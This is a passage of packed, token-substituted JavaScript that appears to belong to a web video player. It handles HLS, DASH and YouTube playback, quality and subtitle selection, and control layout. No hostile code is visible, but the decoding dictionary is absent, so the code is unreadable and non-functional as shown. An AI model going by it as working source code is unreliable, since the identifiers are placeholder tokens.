3y=ar(v.l9+\'?1q=\'+4F[6A]);3y.bi=E(){if(F.b3==4&&F.5w==4S){if(F.9D){v.1V=F.9D;o.X.8U(\'1V\')}}};3y.9v()}};E dI(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q*10+1U[2].1B(3,1)*1;R 4q}C l0=E(1q,1F,1D){C 1l=1H("4J");if(v.Ia==1){C aZ=1H("jp");4y(aZ,{"p6":"no","pb":"I","pg":"I","2X":""});H(aZ,{"1e":"1S","Y":"1t%","1b":"1t%","2O":0});1F.1L(aZ);C tr=2A.7z(E(){if(aZ.fw.1Q.b3==="I9"){2A.4X(tr);H(aZ.lT.a3,{"2N":0,"2u":0});aZ.lT.a3.1L(1l)}},1t)}G{1F.1L(1l)}C 1R;C 4v=K;C mO=K;C 9Q=K;C 1Y;C 7q=K;C 6G=K;C 8Z=K;C 7B=0;C 1J;C I7;C gw=K;C pi=K;C gG=-1;C a0=-1;C k2;H(1l,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'4g-cp\':\'n2\',\'3K\':"dE 0.1s 2F",\'9X-1b\':\'2I\',\'7l-1b\':\'1M\',\'9X-Y\':\'2I\',\'7l-Y\':\'1M\'});if(v.tw==1){if(v.I8==1){H(1l,{\'4g-cp\':\'4P\'})}G{H(1l,{\'4g-cp\':\'eY\'})}}if(v.t8==1&&o.1x.2i){4y(1l,{\'rR\':\'1\'})}v.Ic==1?1l.Id=\'Ii\':\'\';4y(1l,{\'2X\':1q,\'x-4A-4f\':\'pc\'});if(!o.1x.tv){4y(1l,{\'3E\':(v.3E==1&&v.47==0?\'9Z\':\'1M\')})}ly();if(1D){1l.47=I;1l.3I=I}if(v.bf==1){}if(v.kR==1){H(1l,{"3K":"dE 0.3s 2F"})}if(1q.P(".rw")>0&&o.bh.P("7Z")!=-1){6G=I;C kh=K;C jS=K;if(tl()){v.3E==1||v.47==1||v.kU==1?gE(K):\'\'}G{1z("7Z cv Ih")}}G if(1q.P(".rF")>0&&o.bh.P("6D")!=-1){4v=I;3j{if(J(5I)){if(!5I.Ig()||(o.1x.6B&&v.rz==1)){4v=K}G{v.3E==1||v.47==1||v.rG==1?9T(K):\'\'}}G{4v=K}}3c(1J){4v=K}}if(o.1x.tv&&v.47==1&&!4v&&!6G){2j(E(){o.X.bj()},1t)}E gE(x){1z("7Z");v.kU=1;C h4={d7:60};if(J(v.bl)){if(J(v.bl.d7)){if(v.bl.d7>9w){v.bl.d7=9w}}if(2V v.bl=="4g"){1c(C 1h in v.bl){h4[1h]=v.bl[1h]}}}1Y=9d.9j().cI();js("1Y",1Y,1);1Y.Ie().If((v.rY==1&&!1D));1Y.I6(1l,1q,(v.47==1||1D||x));1Y.I5(h4.d7);1Y.HX(h4.d7);1Y.HW(K);1Y.HV(K);if(v.rT==1){1Y.HT(2c,I)}if(v.mZ==1){1Y.9C("7G",K);1Y.9C("4J",K)}1Y.on(9d.9j.2z.HU,E(1A){if(!kh){1z("7Z rd");C q=su();sl();8Z=1Y.HY();8Z?1z("rb"):\'\';if(v.aP==1){if(v.mZ==1||q>0){o.3f=q;1Y.9C("7G",K);1Y.9C("4J",K)}G{o.3f=1Y.gx("4J").V-1}o.U.az(o.3f);1Y.gI("4J",o.3f);1Y.gI("7G",o.3f)}o.X.bj();kh=I}});1Y.on(9d.9j.2z.HZ,E(1A){if(!jS){C 8X=2p(o.4O);if(8X>0&&v.gn==1){1Y.qF(1Y.lv("7G")[8X])}jS=I}});1Y.on(9d.9j.2z.I4,E(1A){if(8Z){o.X.6u(1Y.1d(),1Y.1o())}});1Y.on(9d.9j.2z.I3,E(1A){1Y.I2(-1)});1Y.on(9d.9j.2z.I0,E(1A){if(1A.I1=="4J"&&1A.Ij!=1A.rM&&v.aP==1){o.3f=1A.rM;o.U.az(o.3f);1z("7Z r8 "+o.3f)}});1Y.on(9d.9j.2z.Ik,E(1A){if(J(1A.jW)){if(1A.jW.1I=="ID"){js("rD",1A.jW.1q)}}});1Y.on(9d.9j.2z.ro,E(1A){e4.1z(1A);o.jV=1A;if(1A.1J=="IC"){1J="7Z "+1A.1J+": "+1A.W.a1+", "+1A.W.W;1z(1J);o.O.4G()}G if(1A.1J=="IB"||1A.1J=="Iz"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="IA"||1A.1J=="IE"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="aB"){1J="7Z cw m6 1J IF";1z(1J);o.O.4G()}});7q=I}E 9T(x){1z("6D");C gt={IK:(v.sh==1&&!1D),IJ:(v.3E==1||v.47==1||1D||x),dd:60,jK:60,II:3,IG:s0,IH:s0,JF:K};if(v.sa==1){gt[\'Ix\']=E(3y,1q){3y.Ip=I}}if(J(v.6p)){if(J(v.6p.dd)){if(v.6p.dd>9w){v.6p.dd=9w}v.6p.jK=v.6p.dd}if(J(v.6p.re)){v.6p.jK=v.6p.dd=v.6p.re}if(2V v.6p=="4g"){1c(C 1h in v.6p){gt[1h]=v.6p[1h]}}}1R=1O 5I(gt);js("1R",1R,1);1R.sZ(1q);1R.Io(1l);1R.on(5I.7a.In,E(){1z("6D rd")});1R.on(5I.7a.Il,E(W,1A){!1D?o.X.bj():\'\'});1R.on(5I.7a.Im,E(W,1A){if(!1D&&v.8F==1&&7K()>1){sr();o.U.az(o.3f)}});1R.on(5I.7a.Iq,E(W,1A){if(!1D&&v.8F==1&&7K()>1){o.3f=1R.lj;o.U.az(o.3f);1z("6D r8 "+o.3f)}});1R.on(5I.7a.Iw,E(W,1A){if(!1D){if(1A.e3.7R!=8Z){8Z=1A.e3.7R;o.U.6j()}8Z=1A.e3.7R;if(8Z){1z("rb");if(1l.1o>0&&1l.ak>0){if(1l.1o-1l.ak<10){if(o.e1>0){if(o.e1==1l.ak&&o.rA==1l.1o){o.gu++;if(o.gu>2){o.gu=0;o.e1=-1;1R.7T();9T(I);7E()}}G{o.e1=-1}}G{o.e1=1l.ak;o.rA=1l.1o}}}}}if(v.8F==1){o.3f=1R.lj;o.U.az(o.3f)}});1R.on(5I.7a.Iu,E(W,1A){if(J(1A.rE)&&!1D){js("rD",1A.rE.Is)}mO=I});1R.on(5I.7a.It,E(W,1A){js("JE",1A,1)});1R.on(5I.7a.K4,E(W,1A){!1D&&v.eh==1?sQ():\'\'});1R.on(5I.7a.Kw,E(W,1A){!1D&&v.eh==1?sO():\'\'});1R.on(5I.7a.ro,E(W,1A){v.1z==1?e4.1z(1A):\'\';o.kk=1A;if(1A.cw){94(1A.1I){1p 5I.rr.Ku:if(v.rn==1){1z("Kx");C 5l=o.2v;!1D&&5l?o.X.3b():\'\';o.X.7c();7B=1;k4(5l)}G{1J=1A.e3;1R.7T();if(!1D){o.O.4G()}}1n;1p 5I.rr.KA:sY();1n;6v:1J="6D cw 1J, 7T";1R.7T();!1D?o.O.4G():\'\';1n}}G{1z("6D ",1A.1I,1A.e3,(1A.gp?1A.gp.gh:\'\'));js("Kz",(1A.gp?1A.gp.gh:\'\'));if(7B>0){7B=2;k4()}}});9Q=I}E k4(x){if(x||o.2v||v.47==1||v.tc==1){4x(k2);k2=2j(t7,v.te*3n)}}E t7(){if(7B>0){1z("Ks")}if(7B==1){1R.sZ(1q)}if(7B==2){1R.7T();9T(I);1l.2v()}}C go=0;C gi=0;E sY(){C bd=kb.bd();if(!go||(bd-go)>et){go=kb.bd();1z("6D cw O 1J, 3j to t5");1R.t4();1R.po();gF()}G{if(!gi||(bd-gi)>et){gi=kb.bd();1z("6D cw O 1J, 3j to t5");1R.Kl();1R.t4()}G{1z("6D cw O 1J, k8 Kk")}}}1l.1r(\'Ko\',tt);1l.1r(\'1J\',lH);1l.1r(\'8N\',7E);1l.1r(\'2v\',bb);1l.1r(\'62\',9H);1l.1r(\'qO\',8B);1l.1r(\'ex\',fI);1l.1r(\'gB\',fH);1l.1r(\'qT\',9O);1l.1r(\'qu\',b4);1l.1r(\'9l\',7C);1l.1r(\'q6\',8C);1l.1r(\'q8\',fF);1l.1r(\'Kp\',ti);1l.1r(\'q9\',m5);1l.1r(\'qa\',m0);E tt(){if(!4v&&!6G){!1D?o.X.bj():\'\'}}E lH(){if(!4v&&!6G){if(1l.1J){1z(1l.1J,1l.1J.gh,1l.1J.a1);C x=1l.1J.gh;if(x==1){1J="KC"}if(x==2){1J="m6"}if(x==3){1J="cG"}if(x==4){1J="cv eo"}1z("KD cm: ",1J)}4G()}}E 4G(){!1D?o.O.4G():\'\'}E 7E(){!1D?o.O.7E():\'\'}E bb(){if(4v&&7B>0){}G{!1D&&a0==-1?o.O.bb():\'\'}}E 9H(){!1D?o.O.9H():\'\'}E 8B(){!1D?o.O.8B():\'\';if(a0>-1){if(6h()>a0){1l.62();a0=-1}}}E fI(){!1D?o.O.fI():\'\'}E fH(){!1D?o.O.fH():\'\'}E 9O(){if(1D){mH()}G{o.O.9O();mL();if(4v&&7B>0){7B=0;1z("KQ up");o.O.bb()}}}E mH(){if(1l.dL>0){H(1F,{"1b":1F.24/(1l.mJ/1l.dL)-2p(v.1D.2O)})}}E mL(){if(1l.dL>0&&v.jk==1){o.X.tj(1l.mJ/1l.dL)}}E 8C(){!1D?o.O.8C():\'\'}E b4(){!1D?o.O.b4():\'\'}E 7C(){if(4v&&7B>0){}G{!1D?o.O.7C():\'\'}}E fF(W){!1D?o.O.fF():\'\'}E ti(){o.X.lV()}E tl(){C gj=2A.sW=2A.sW||2A.KO;C eu=2A.sy=2A.sy||2A.KR;C gk=gj&&2V gj.gk===\'E\'&&gj.gk(\'4J/KS; KV="KU.JW,JV.40.2"\');C sB=!eu||eu.mx&&2V eu.mx.JO===\'E\'&&2V eu.mx.JI===\'E\';R gk&&sB}E su(){C q=0;if(!1D&&v.aP==1){C x=1Y.gx("4J");if(x.V>1){C y=\'\';1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sm):i;if(o.2x[i]==y){y=o.2x[i];if(J(x[i].dA)){o.2x[i]+=" "+2p(x[i].dA/3n)+\'mQ\';o.2x[i-1]+=" "+2p(x[i-1].dA/3n)+\'mQ\';y=\'\'}}G{y=o.2x[i]}if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}o.2x[x.V]=3q("2I")}o.md=I}R q}E sl(){if(!1D&&v.gn==1){o.4O=0;C x=1Y.lv("7G");if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=i;if(J(x[i].1C)){o.6R[i]=ma(x[i].1C)}G{if(J(x[i].mg)){o.6R[i]=3q("5H")+" "+x[i].mg}}if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}}1z("7Z sR ",o.4O);o.U.i0(o.4O)}}E sr(){if(!1D&&v.8F==1){C x=1R.eb;C q=0;if(x.V>1){1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sq):i;if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}if(v.ee==1){o.2x[x.V]=3q("2I")}if(v.sE==1||q>0){1R.gD=0;if(v.dQ=="7F"||(!o.1G&&v.3E==0)){1R.ll=q}G{if(v.dQ=="d2"){1R.ln=q}}}G{v.ee==1?o.3f=1R.eb.V-1:o.3f=1R.JH}}o.md=I}}E sQ(){if(!1D&&v.eh==1){C x=1R.ph;if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=J(x[i].fr)?ma(x[i].fr):i;if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i;1R.lo=i}}}}}}E sO(){if(!1D){o.4O=1R.lo;1z("6D sR ",o.4O);o.U.i0(o.4O)}};E ma(x){C r=x.le();if(r=="JK"||r=="en"){x="JL"}G if(r=="K1"||r=="ru"){x="Русский"}R x};E mm(x,y){C r=x.1b+\'p\';if(x.1b<4S){r=\'lp\'}G if(x.1b>=4S&&x.1b<=fx){r=\'hS\'}G if(x.1b>fx&&x.1b<=dM){r=\'hT\'}G if(x.1b>dM&&x.1b<=5a){r=\'hU\'}G if(x.1b>5a&&x.1b<=9w){r=\'sM\'}G if(x.1b>9w&&x.1b<=sH){r=\'hP\'}G if(x.1b>sH&&x.1b<=r4){r=\'hO\'}G if(x.1b>r4&&x.1b<=sF){r=\'py\'}G if(x.1b>sF){r=\'mB\'}if(x.Y==Ke&&x.1b<=KK){r=\'hS\'}G if(x.Y==sJ&&x.1b<=sK){r=\'hT\'}G if(x.Y==KL&&x.1b<=KI){r=\'hU\'}G if(x.Y==KH&&x.1b<=KE){r=\'hP\'}G if(x.Y==KF&&x.1b<=KM){r=\'hO\'}G if(x.Y==KN&&x.1b<=KT){r=\'py\'}G if(x.Y==Kq&&x.1b<=Kr){r=\'mB\'}if(y==1){r=3q(r)}if(y==2&&J(x.dA)){r=2p(x.dA/3n)+\' mQ\'}R r};E 6h(){if(6G){R 7q?1Y.1d():0}G{R 1l.ak}};F.2G=E(){C p=I;if(4v&&!mO){if(!9Q){9T(I)}1R.po()}if(6G&&!7q){gE(I);p=K}if(1l.B.1i=="-KB"){F.cs()}p?gF():\'\'};C Kv;E gF(){C mT=1l.2v();if(mT!==2c){mT.lF(E(){o.1x.6B&&1l.ak==0?o.X.3C(1.5):\'\'}).3c(E(1J){1z("JP",1J.a1);if(1J.a1.P(\'pN\')==-1&&1J.a1.P(\'KJ by\')==-1){if(!o.1x.2i||1J.a1.P(\'fo gv K2\')==-1){if(v.pR==1&&!o.3I){o.X.4w();1l.2v()}G{o.U.3b();o.X.7c()}}G{o.U.3b();o.X.7c();js("K5")}}})}}F.hN=E(){if(o.8n){bc()}if(o.1x.2i||o.1x.4A){if(!1l.3I){1l.3I=I;gw=I}H(1l,{"1e":"1S","1a":-4e,"1i":-4e});a0=6h();1l.2v()}};F.cs=E(){if(o.1x.2i||o.1x.4A){if(gw){1l.3I=K;gw=K}H(1l,{"1e":"pK","1a":0,"1i":0});a0=-1}};F.3b=E(){1l.62()};F.aF=E(){!1l.8e?1l.62():gF()};F.3C=E(x){if(6G&&7q){1Y.5O(x)}G{1l.ak=x}};F.4w=E(){1l.3I=I};F.5R=E(){1l.3I=K};F.3r=E(x){1l.1N=x};F.gg=E(){R!1l.8e};F.6f=E(){R v.7R==1?I:8Z};F.5e=E(){R 1l};F.m9=E(){4y(1l,{\'U\':\'1\'});R I};F.3E=E(){4y(1l,{\'3E\':\'9Z\'});if(4v&&!9Q){9T(K)}if(6G&&!7q){gE(K)}};F.5w=E(){C 5T="5l";if(1l.8e){5T="8e"}if(1l.8N){5T="8N"}R 5T};F.mG=E(x,y){1D=x;y.1L(1l);1F=y;if(x){1l.3I=I;mH();if(o.2x.V>0){if(4v){gG=o.3f;1R.gD=0;1R.ln=0}}}G{if(!o.3I){1l.3I=K}1l.1N=v.1N;mL();if(o.2x.V>0){if(4v){1R.gD=-1;if(gG>-1){1R.ll=gG}}}}};F.1d=E(){R 6h()};F.1o=E(){C x=1l.1o;if(6G&&7q){x=1Y.1o()}if(J(v.3W)){x=v.3W}R x!=K6&&!mK(x)?x:0};F.bs=E(){C x=0;if(1l.8d){if(1l.8d.V>0){C y=6h();1c(C i=0;i<1l.8d.V;i++){if((y>=1l.8d.1G(i)||y>=1l.8d.1G(i)-1t)&&y<=1l.8d.3W(i)){x=1l.8d.3W(i)}}x==0?x=1l.8d.3W(1l.8d.V-1):\'\'}}R x};F.2I=E(){C x=K;if(4v){if(9Q){x=1R.K7}}G if(6G){if(7q){x=1Y.K3("4J")}}R x};F.2T=E(){R{"Y":1l.mJ,"1b":1l.dL}};F.2X=E(x){1q=x;pi=K;o.cS=K;if(4v){4v&&1R?1R.7T():\'\';9T(I)}G{4y(1l,{\'2X\':x,\'47\':0});ly();1l.62()}};E ly(){if(o.1x.6B){C y=1l.lr;if(y){1c(C i=0;i<y.V;i++){y[i].gz="qZ"}}y=1l.ph;if(y){1c(i=0;i<y.V;i++){y[i].K8=(i==0?1:0)}}if(o.1x.6W){fB=[]}if(2A.K9){1l.1r(\'Kg\',E(W){o.4f=W.Kh=="Ka";!1D?o.X.f1():\'\'})}}if(o.1x.4A){if(J(1l.Kb)){o.6l=I}if(1Q.Kc&&!1l.JM){o.6l=I}}}F.4f=E(){1l.JN()};F.6l=E(){bc()};E bc(){if(o.1x.6B){if(1l.JJ==="gH-in-gH"){1l.p5("bU");o.8n=K}G{1l.p5("gH-in-gH");o.8n=I}}G{if(!1Q.JG){2l(\'1l.JX().lF(p => {o.8n = I;}).3c(1J => {o.8n = K;});\')}G{2l(\'1Q.JT().lF(ok =>{o.8n = K;}).3c(1J => {});\')}}};E m5(){o.8n=I};E m0(){o.8n=K};F.p8=E(x){if(7q){C x=2p(x);if(x==1Y.gx("4J").V){o.3f=1Y.JR(\'4J\');1Y.9C("7G",I);1Y.9C("4J",I)}G{1Y.9C("7G",K);1Y.9C("4J",K);1Y.gI(\'4J\',x);1Y.gI(\'7G\',x)}}};F.r3=E(x){if(7q){if(1l.8d.V>0){1Y.qF(1Y.lv(\'7G\')[2p(x)])}}};F.qL=E(x){if(9Q){C y=2p(x);if(x==1R.eb.V){y=-1;1R.gD=-1}if(v.dQ=="d2"){2j(7C,5a);1R.ln=y}if(v.dQ=="7F"){1z("6D 7F Ki "+y);1R.ll=y}if(y==-1){o.3f=1R.lj}}};F.gC=E(){R 1R};F.gy=E(){R 1Y};F.7K=E(){R 7K()};E 7K(){C x=0;if(9Q){if(1R.eb){x=1R.eb.V}}R x}F.9R=E(){R 9R()};E 9R(){C x=0;if(7q){x=1Y.gx("4J").V}R x}F.qB=E(x){if(9Q){1R.lo=2p(x)}};F.hM=E(x){1l.KG=x};F.qX=E(){C x=1l.lr;1c(C y=0;y<x.V;y++){x[y].gz="qZ"}};C fB=[];F.r0=E(x,y){C 2M=K;if(J(fB[x])){if(fB[x]==y){2M=I;C t=1l.lr;1c(C i=0;i<t.V;i++){if(t[i].r1==y){t[i].gz="Kn"}}}}if(!2M){C 8X=1Q.1H(\'8X\');8X.8S(\'2X\',x);8X.8S(\'r1\',y);8X.8S(\'6v\',\'I\');1l.1L(8X);fB[x]=y}};F.lw=E(){R 1J};F.4h=E(){4v&&1R?1R.7T():\'\';6G&&1Y?1Y.Km():\'\';1l.5J(\'1J\',lH);1l.5J(\'8N\',7E);1l.5J(\'2v\',bb);1l.5J(\'62\',9H);1l.5J(\'qO\',8B);1l.5J(\'ex\',fI);1l.5J(\'gB\',fH);1l.5J(\'qT\',9O);1l.5J(\'qu\',b4);1l.5J(\'9l\',7C);1l.5J(\'q6\',8C);1l.5J(\'q8\',fF);1l.5J(\'q9\',m5);1l.5J(\'qa\',m0);1l.2X=\'\';if(1F.lc=="sj"){1F.lT.a3.3x(1l)}G{1F.3x(1l)}2q 1l;1l=5p}};C pV=E(1q,fN){C 3B=K;if(1q.P(\'3B\')==0){3B=I;1q=1q.1B(5)}C qe=lS(1q);C 1J;C 2Y;C fO=K;C 43=K;C 9P=K;C hV=K;C 2I=I;C lB=[];C 9h=1;C lX;C fU=0;C hW=K;C hR=\'Kt\'+v.id+(3B?\'3B\':\'\');C 1F=1H(\'1T\');1F.8S(\'id\',hR);fN.1L(1F);o.4f=K;!3B?o.X.f1():\'\';if(o.1x.2i){v.3E=1}if(v.qm!=1){C 6x=1H(\'1T\');fN.1L(6x);H(6x,{1e:"1S",1i:0,1a:0,"2f-1E":"#hv",1b:"1t%",Y:"1t%","1v":0});6x.1r("Ky",E(W){W.5g=I});if(o.1x.2i){6x.1r("5L",E(W){W.5g=I});6x.1r("26",E(W){W.5g=I});6x.1r("6N",E(W){W.5g=I;ck(W);if(v.9V==1){2j(qc,1t);2j(hQ,3n)}})}G{6x.1r("kV",E(W){C x=I;if(v.2o==1){if(J(v.9U)&&!9P){x=K}if(J(v.hc)&&8G()=="8e"&&1d()>0){x=K}}if(x&&v.9V==1&&v.pZ==1){3v(F);2j(hQ,4e)}})}v.9V==1?3v(6x):\'\'}E hQ(){6r(6x)}E qc(){3v(6x)}if(v.3E==1&&v.47==0){7C()}if(!2A[\'6I\']){2A.Iy=E(){hJ();1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){if(6i[i].3N(\'tA\')){6i[i].3N(\'qo\')}}}};if(!qn("4b.9r/qs")){C 5e=1Q.1H(\'jm\');5e.2X="eI://3G.4b.9r/qs";5e.fr="HR";C lN=1Q.9y(\'jm\')[0];lN.5X.lA(5e,lN)}}G{hJ()}E hJ(){if(v.3E==1||3B){!fO?7d():\'\'}G{o.X.bj()}}E 7d(){if("6I"in 2A){if(J(6I.iu)&&!fO){1z("xl 7d");C lO=0;if(v.qm==1){lO=1}2Y=1O 6I.iu(hR,{1b:o.92,Y:o.9M,Fj:qe,Fi:{Fh:1,Ff:hR,Fg:1,1G:(o.2S>0?2p(o.2S):0),Fl:1,bL:1,rR:1,Fm:3,U:lO,Fr:0,Fq:1,Fn:0,47:0,bf:0},2z:{\'Fo\':xj,\'Fe\':xo,\'4G\':4G,\'F4\':xr}});if(o.2S>0){o.2S=2c}2C();fO=I}G{2j(7d,5a)}}G{2j(7d,5a)}}C fv;E xj(){1z("xl je");43=I;4x(lX);o.X.7f();if(3B){if(o.1x.lI){o.X.4w()}2Y.hL();o.2o.F5()}G{if(v.47==1&&o.1x.lI&&!o.jb){o.X.4w();if(o.1x.2i){4X(fv);fv=7z(xm,fx)}}if(v.3E==0){2Y.hL()}G{o.X.bj()}o.O.8C();if(9h!=1){9F(9h)}9O();2C()}}E xm(){C x=2Y.wG();if(x==2||x==-1){o.U.3b();o.U.7f();4X(fv)}if(x==1){4X(fv)}}E xo(W){if(3B){if(W.1A==6I.aX.xb){o.2o.F3()}if(W.1A==6I.aX.xg){}}G{if(W.1A==6I.aX.xg){if(!o.1G){o.X.2G()}if(fU>0){2Y.wM(fU,I);fU=0}hQ();9P=I;43=I;if(hV){2Y.lC()}G{o.O.bb();o.O.8B()}xv();if(J(v.46)){1c(C i=0;i<o.2x.V;i++){if(v.46==o.2x[i]){5z(i)}}2q v.46}G{if(J(o.46)){1c(C i=0;i<o.2x.V;i++){if(o.46==o.2x[i]){5z(i)}}2q o.46}}}if(W.1A==6I.aX.F2){9H()}if(W.1A==6I.aX.xb){7E()}if(W.1A==6I.aX.F0){7C()}if(W.1A==6I.aX.F1){}}}E 4G(W){if(3B){o.2o.F6()}G{if(W.1A==2){1J="F7 4b id"}if(W.1A==5){1J="m6 55"}if(W.1A==xD||W.1A==nN||W.1A==1t){1J="F 4J is Fc"}o.O.4G()}}E 7E(){v.1G>0?fU=v.1G:\'\';o.O.7E();o.O.8C()}E 9H(){o.X.xG();o.O.9H()}E 8B(){o.O.8B()}E 9O(){o.O.9O();o.X.lV()}E 8C(){o.O.8C()}E b4(){o.O.b4()}E 7C(){if(o.O){o.O.7C()}G{lX=2j(7C,1t)}}E xr(W){ls(W.1A)}E xv(){if(!hW){C x=2Y.Fb()+\'\';if(x!=\'\'&&x!=2c){o.2x=x.2E(\',\');if(v.lx==0){C y=o.2x.P(\'2I\');if(y>-1){o.2x.xz(y,1)}}1c(C i=0;i<o.2x.V;i++){o.2x[i]=lt(o.2x[i])}hW=I;ls(2Y.Fa())}}}E ls(x){o.3f=o.2x.P(lt(x+\'\'));o.U.k0(o.3f)}F.2T=E(){R{"Y":0,"1b":0}};E 8G(){C 5T=-1;if(43){5T=2Y.wG()}C x=\'\';if(5T==-1){x="8e";if(o.2v){o.U.3b();o.X.7f()}}if(5T==1||5T==3){x="5l"}if(5T==2){x="8e"}if(5T==5){x="8e"}if(5T==0){x="8N"}R x}E 2C(){2Y?2Y.F8(o.3h,o.4n):\'\'}E lt(x){C y=x;if(x=="F9"){y="lp"}if(x=="Fs"){y="hS"}if(x=="Ft"){y="hT"}if(x=="FN"){y="hU"}if(x=="FM"){y="hP"}if(x=="FL"){y="hO"}if(v.wy==1){y=3q(y)}if(x=="2I"){y=3q("2I")}lB[y]=x;R y}E 1d(){R 43?2Y.FJ():0};E 9F(x){2Y?2Y.FK(x):\'\';9h=x};F.hK=E(){hJ()};F.2G=E(){if(43){2Y.hL()}G{if(!fO){7d()}G{}}};F.3b=E(){if(43){2Y.lC()}};F.aF=E(){if(43){8G()==\'5l\'?2Y.lC():2Y.hL()}};F.3C=E(x){43?2Y.wM(x,I):\'\'};F.5e=E(){R K};F.4w=E(){43?2Y.5M():\'\'};F.5R=E(){43?2Y.FO():\'\'};F.3r=E(x){43?2Y.xK(x*1t):\'\'};F.gg=E(){R 8G()==\'5l\'};F.6f=E(){R K};F.wY=E(x){5z(x)};E 5z(x){if(43){if(J(o.2x[x])){C y=lB[o.2x[x]];2I=y==\'2I\';C z=1d();2Y.FP(y)}}}F.hM=E(x){9F(x)};F.43=E(){R 43};F.5w=E(){R 8G()};F.1d=E(){R 1d()};F.1o=E(){C x=43?2Y.x5():0;if(J(v.3W)){x=v.3W}R x};F.bs=E(){C x=0;if(43){x=2Y.FT()*2Y.x5()}R x};F.5i=E(){2C()};F.lw=E(){R 1J};F.2I=E(){R v.lx==1?2I:K};F.hN=E(){if(o.1x.2i&&o.1x.av){F.2G();hV=I}G{if(8G()=="5l"){F.3b()}}};F.cs=E(){hV=K};F.m9=E(){R I};F.4h=E(){43?2Y.7T():\'\';43=K;hW=K;3j{if(1F){fN.3x(1F)}fN.3x(6x)}3c(e){}}};C kA=E(){C b=[];C bC=[];C 4t=[];C 9l=K;C 8y=K;C 1u;C 1k;o.8W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1u.FQ==1&&J(v.1u.wQ)){o.8W=v.1u.wQ.2E(",")}o.fY=o.8W.P(\'1\')>-1?o.8W.P(\'1\'):o.8W.P(1);o.aC==3?o.aC=o.fY:\'\';C ey=K;C 7s=0;C i8=0;C fj=K;C mv=I;C bg=1O rK();C 1u;C 5f=[];C mE=K;C mF=K;C fi=0;C 9o=[];if(v.mD.1e=="U-1X"){v.mD.1e="U"}1c(C y in v){if(v.2r(y)){if(y.P("8R")==0){!J(v[y].mC)?v[y].mC=v[y].5f:v[y].5f=v[y].mC;5f[v[y].5f]=y;if(v.mD.1e!="U"){if(v[y].1e=="U-1X"){9o.4N([y,v[y].5f]);mE=I}G{if(v[y].1e=="U"||v[y].1e==2c){mE?mF=I:\'\'}}}fi<v[y].5f?fi=v[y].5f:\'\'}}}if(mF){9o.ul(E(a,b){R a[1]-b[1]});1c(C i=0;i<9o.V;i++){2q 5f[v[9o[i][0]].5f];v[9o[i][0]].5f=fi+1;fi++;5f[v[9o[i][0]].5f]=9o[i][0]}}if(v.3F.nu==1){}C 8s=1H("1T");o.1P.1L(8s);H(8s,{\'1e\':\'1S\',\'1a\':0,\'2e\':0,\'Y\':\'1t%\',\'1b\':v.2b.h});8s.fJ=E(){!o.1x.2i?o.X.wT():\'\'};1c(C i=1;i<5f.V;i++){if(5f[i]){C y=5f[i];if(y){if(o.1x.2i){if(v[y].1g=="1N"||(v[y].1g=="2t"&&v.FR)){v[y].on=0}}if(v[y].on==1){C 1g=v[y].1g;if(1g=="2y"||1g=="1N"){b[y]=1O tQ(y,1g);b[y].2C(b[y].s("w"))}G{b[y]=1O vW(y)}bC.4N(y);if(b[y].g("1g")=="1V"){if(b[y].s("2g")==\'\'){if(b[y].s("C")!=\'\'){if(!J(v[b[y].s("C")])){b[y].29("2m",K)}}G{b[y].29("2m",K)}}}b[y].29("1K",b[y].s("1K"))}}}}if(J(v.1u)){1u=1O 7k("1u");v.1u.7Q==1?1u.1j():1u.1m()}if(J(v.1k)){1k=1O 7k("1k");if(J(o.1k)){1k.ko(o.1k);if(v.1k.hq==0||!J(v.1k.hq)){v.1k.7Q==0?1k.1m():\'\'}G{1k.1j()}}G{1k.1m(1)}}if(J(v.xQ)){if(v.xQ.on==1){o.6e=1O FI()}}e9();2C(I);4i();mv=K;E xX(S){C x=0;C FH=K;if(S){if(S.g("1g")==\'2y\'){x=4t.1a+S.s("2W");if(4t.cn!=5p){}G{4t.cn=[]}}G{if(4t.cn!=5p){C 9z=S.g("Y")+S.s("3z")+S.s("2W");if(i3(S)){9z=0}if(S.s("3D")==1&&!S.g("1j")){9z=0}if(S.s("8A")>0){9z=0}x=bg.g("w")-v.2b.i4*1-9z+S.g("Y")/2+S.s("2W");C i=0;4t.1X-=9z;1c(i=0;i<4t.cn.V;i++){C 9A=b[4t.cn[i]];if(9A.s("8A")>0){H(9A.c(),{"1a":(9A.g("x0")-9z)})}G{H(9A.c(),{"1a":(9A.g("x")-9z)})}9A.29("x0",9A.g("x"))}4t.cn.4N(S.g("1h"));S.29(\'aV\',1)}G{if(S.s("3D")==1&&!S.g("1j")){if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1&&fj){7s+=S.g("Y")+S.s("2W")+S.s("3z");fj=K}}}G{if(S.s("8A")>0){x=4t.1a+S.s("2W")+S.s("3z")}G{C 2M=K;if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){if(!o.a5&&!o.7e){}G{if(!fj){7s-=S.g("Y")+S.s("2W")+S.s("3z");fj=I}}}}if(i3(S)){2M=I}if(!2M){4t.1a+=S.g("Y")/2+S.s("2W");x=4t.1a;4t.1a+=S.g("Y")/2+S.s("3z")}G{x=4t.1a}}}}}}R x}E mz(S){C Y=o.2t&&v.2b.e7==0?o.an:o.3h;C 1b=o.4n;C 8p=0;if(S!=bg){8p=Y/2+S.s("2W")-S.s("3z")}C aT=1b/2;C mX=S.g("Y");C 